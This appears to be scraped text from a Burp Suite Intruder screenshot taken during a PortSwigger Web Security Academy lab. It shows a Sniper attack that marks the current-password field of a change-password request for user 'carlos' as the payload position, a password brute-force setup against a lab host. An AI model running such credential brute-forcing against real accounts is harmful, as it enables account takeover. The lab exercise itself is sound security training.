 8 × 9 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3b005704eff8b180c9d0d400f100c9.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /my-account/change-password HTTP/2
2 Host: 0a3b005704eff8b180c9d0d400f100c9.web-security-academy.net
3 Cookie: session=JilvpeVs6DM6AualxbS3dk72aDlzfFzT
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Origin: https://0a3b005704eff8b180c9d0d400f100c9.web-security-academy.net
11 Referer: https://0a3b005704eff8b180c9d0d400f100c9.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&current-password=§peter§&new-password-1=test1&new-password-2=test2
? Search 1 highlight Clear